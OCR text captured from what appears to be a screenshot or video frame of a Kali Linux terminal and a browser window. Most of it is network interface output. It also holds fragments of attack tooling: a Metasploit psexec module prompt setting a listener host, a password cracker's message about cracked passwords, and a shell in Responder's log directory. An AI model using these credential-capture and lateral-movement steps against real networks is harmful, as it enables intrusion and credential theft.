 Suspend Snapshots Devices Enter Unity
Applications Places Terminal Fri 21:04 1
root@kali-deployer: ~
File Edit View Search Terminal Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3281 bytes 2656919 (2.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ham0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1404
inet 25.79.3.182 netmask 255.0.0.0 broadcast 25.255.255.255
inet6 fe80::7879:ff:fe00:0 prefixlen 64 scopeid 0x20<link>
inet6 2620:9b::194f:3b6 prefixlen 96 scopeid 0x0<global>
ether 7a:79:00:00:00:00 txqueuelen 1000 (Ethernet)
RX packets 303 bytes 31030 (30.3 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 17 bytes 1342 (1.3 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 48352 bytes 2901128 (2.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 48352 bytes 2901128 (2.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf exploit(psexec) > set lhost 192.168.1.
Use the "--show" option to display all of the cracked passwor
Session completed
root@kali-deployer:/usr/share/responder/logs#
Suspend Snapshots Devices Enter Unity
http://tsts/ - Windows Internet Explorer
http://tsts/ Bing
Favorites Suggested Sites Web Slice Gallery
http://tsts/ Page Safety Tools
Done Local intranet | Protected Mode: Off 100%
9:04 PM
11/25/2016